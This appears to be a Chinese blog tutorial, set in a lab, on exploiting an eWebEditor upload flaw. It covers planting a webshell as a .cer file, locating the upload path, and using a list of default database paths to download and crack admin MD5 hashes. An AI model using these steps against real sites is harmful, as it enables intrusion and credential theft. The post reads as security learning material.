

//将127.1/替换网站地址10.0.0.101:92 打开html文件进行上传 :

打开html文件进行上传 :



上传成功之后,右击页面查看源代码:



找到上传后重命名文件名:

(发现没有文件路径只有重命名后的文件名,访问文件思路:1、根据报错法2、抓包工具相应包里查看(大部分没有)3、如果网站是开源的,下载源代码在本地虚拟机搭建相同环境复现漏洞,在虚拟机查找文件保存的目录。

2024512195912425.cer



根据虚拟机搭建的网站查找文件名找到文件存放路径:

C:\wwwtest\1111\wwwwtest\eWebEditor\UploadFile

##C:\wwwtest\1111\wwwwtest\eWebEditor为网站根目录

##UploadFile文件存放目录

即http://10.0.0.101:92/UploadFile/2024512195912425.cer

webshell木马执行成功。

3、默认数据库地址

如果密码不是默认的,我们访问的就不是默认数据库。尝试下载数据库得到管理员密码!管理员的帐号密码,都在eWebEditor_System表段里,sys_UserName Sys_UserPass 都是md5加密的。得到了加密密码。可以去www.cmd5.com www.xmd5.org 等网站进行查询

默认数据库路径为:

ewebeditor/db/ewebeditor.mdb

常用数据库路径为:

ewebeditor/db/ewebeditor.asa

ewebeditor/db/ewebeditor.asp

ewebeditor/db/#ewebeditor.asa

ewebeditor/db/#ewebeditor.mdb

ewebeditor/db/ewebeditor.mdb

ewebeditor/db/!@#ewebeditor.asp

ewebeditor/db/ewebeditor1033.mdb

......等等。

1368

1368

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?